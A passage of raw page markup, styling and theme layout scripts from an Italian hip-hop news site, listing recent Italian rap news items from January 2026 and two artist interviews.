shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_5";
block_tdi_85.post_count = "4";
block_tdi_85.found_posts = "6116";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "1529";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Le ultime</span></h4></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://www.hano.it/rap-italiano/news-hip-hop/" class="td-post-category" >News Rap Ita</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:53:09+01:00" >Gen 24, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.hano.it/alex-cortez-pubblica-il-video-di-morningstar-luomo-al-centro/"  rel="bookmark" title="Alex Cortez pubblica il video di &#8220;Morningstar: L&#8217;uomo al centro&#8221;">Alex Cortez pubblica il video di &#8220;Morningstar: L&#8217;uomo al centro&#8221;</a></h3><div class="td-excerpt">Alex Cortez pubblica il video del primo pezzo dell&#039;album uscito a ottobre 2025 ovvero &quot;Morningstar: L&#039;uomo al centro&quot;.

L&#039;album è...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://www.hano.it/rap-italiano/news-hip-hop/" class="td-post-category" >News Rap Ita</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T20:04:41+01:00" >Gen 21, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.hano.it/fatti-due-risate-con-lalbum-easy-di-mezzeta-di-posaman/"  rel="bookmark" title="Fatti due risate con l&#8217;album &#8220;Easy di mezz&#8217;età&#8221; di Posaman">Fatti due risate con l&#8217;album &#8220;Easy di mezz&#8217;età&#8221; di Posaman</a></h3><div class="td-excerpt">L&#039;ironia su sè stesso e su tutto ciò che lo circonda è sempre stato un punto forte del rapper...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://www.hano.it/rap-italiano/news-hip-hop/" class="td-post-category" >News Rap Ita</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:22:59+01:00" >Gen 19, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.hano.it/houston-il-nuovo-banger-di-lord-madness-e-brain-con-kappa-o-e-virux/"  rel="bookmark" title="&#8220;Houston&#8221;, il nuovo banger di Lord Madness e Brain con Kappa-O e Virux">&#8220;Houston&#8221;, il nuovo banger di Lord Madness e Brain con Kappa-O e Virux</a></h3><div class="td-excerpt">Lord Madness e Brain sono ancora insieme su un beat (bomba) di Kiquè Velasquez per il nuovo singolo &quot;Houston&quot;.

A...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://www.hano.it/rap-italiano/news-hip-hop/" class="td-post-category" >News Rap Ita</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T22:55:54+01:00" >Gen 15, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.hano.it/il-ritorno-di-barf-con-il-nuovo-singolo-piu-forte-di-me/"  rel="bookmark" title="Il ritorno di Barf con il nuovo singolo &#8220;Più forte di me&#8221;">Il ritorno di Barf con il nuovo singolo &#8220;Più forte di me&#8221;</a></h3><div class="td-excerpt">Dopo un periodo di pausa è tornato Barf, rapper di cui abbiamo parlato diverse volte sulle pagine di Hano.

Il...</div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_5 tdi_86 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:30px!important}</style>
<style>.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_86 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_86 .entry-thumb{background-position:center 30%}body .tdi_86 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info-top{padding:0px}.tdi_86 .td-module-meta-info{border-color:#eaeaea}.tdi_86 .entry-title{margin:0 6px 0 0;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_86 .td-editor-date{margin:6px 0}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .entry-title,.tdi_86 .td-excerpt{display:inline}.tdi_86 .td-read-more{display:block;display:none}.tdi_86 .td-post-category{margin:2px 14px 0 0;padding:5px;background-color:rgba(0,0,0,0);color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .entry-review-stars{display:inline-block}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #dd3333}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_86 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#ffffff}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{color:#0a0101}.tdi_86 .td-excerpt{color:#383838;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-size:28px!important;font-weight:800!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_86 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-container:before{bottom:-10px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_86 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-size:23px!important}.tdi_86 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_86 .td-post-category{font-size:11px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:11px!important}.tdi_86 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-container:before{bottom:-10px}.tdi_86 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_86 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #dd3333}.tdi_86 .td-block-title a,.tdi_86 .td-block-title span{font-size:20px!important}.tdi_86 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_86 .td-post-category{font-size:11px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-container:before{bottom:-20px}.tdi_86 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_86 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #dd3333}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#dd3333","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"5px","f_cat_font_line_height":"1","f_meta_font_family":"","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"#0a0101","block_template_id":"td_block_template_2","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Interviste","f_header_font_family":"","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"83","sort":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-85319","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_5";
block_tdi_86.post_count = "2";
block_tdi_86.found_posts = "411";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "206";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Interviste</span></h4></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.hano.it/intervista-a-moder/"  rel="bookmark" class="td-image-wrap " title="Intervista a Moder: &#8220;con questo album smetto di esprimermi e inizio a comunicare&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hano.it/wp-content/uploads/2025/11/cover-moder-696x696.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.hano.it/rap-italiano/interviste-video-hiphop/" class="td-post-category" >Interviste</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T23:24:36+01:00" >Nov 17, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.hano.it/intervista-a-moder/"  rel="bookmark" title="Intervista a Moder: &#8220;con questo album smetto di esprimermi e inizio a comunicare&#8221;">Intervista a Moder: &#8220;con questo album smetto di esprimermi e inizio a comunicare&#8221;</a></h3><div class="td-excerpt">Venerdì 24 ottobre è uscito il nuovo disco di...</div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.hano.it/intervista-a-michael-the-skillerz-ora-faccio-le-cose-con-piu-consapevolezza/"  rel="bookmark" class="td-image-wrap " title="Intervista a Michael The Skillerz: &#8220;Ora faccio le cose con più consapevolezza&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hano.it/wp-content/uploads/2025/08/MICHAEL0453-696x463.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://www.hano.it/rap-italiano/interviste-video-hiphop/" class="td-post-category" >Interviste</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T22:25:33+02:00" >Ago 17, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://www.hano.it/intervista-a-michael-the-skillerz-ora-faccio-le-cose-con-piu-consapevolezza/"  rel="bookmark" title="Intervista a Michael The Skillerz: &#8220;Ora faccio le cose con più consapevolezza&#8221;">Intervista a Michael The Skillerz: &#8220;Ora faccio le cose con più consapevolezza&#8221;</a></h3><div class="td-excerpt">Oggi incontriamo Michael The Skillerz, artista bresciano che si...</div>                    </div>
                            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_87" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88{position:relative}.tdi_88 .tdc-row-divider{overflow:hidden}.tdi_88 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_88 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_88 .tdc-row-divider-top{top:px}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_88{margin-left:-12px;margin-right:-12px}.tdi_88 .tdc-row-video-background-error,.tdi_88>.vc_column,.tdi_88>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V150L2000,390V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_91 .td-block-title>span,.tdi_91 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(10,10,10,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(10,10,10,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(10,10,10,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_91 .td-block-speech-bubble{background-color:#000000!important}.tdi_91 .td-block-speech-bubble:before{border-color:#000000 transparent transparent transparent!important}.tdi_91 .td-block-subtitle{color:#dd3333!important}@media (min-width:1019px) and (max-width:1140px){.tdi_91{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:20px!important}}@media (max-width:767px){.tdi_91{margin-bottom:0px!important}}</style>
<style>body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}body .tdi_91 .td-block-title{text-align:center}body .tdi_91.td_block_template_4 .td-block-title>*:before,body .tdi_91.td_block_template_17 .td-block-title:after,body .tdi_91.td_block_template_13 .td-block-subtitle,body .tdi_91.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_91.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_91.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_91.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}</style><div class="td-block-title-wrap"><h4 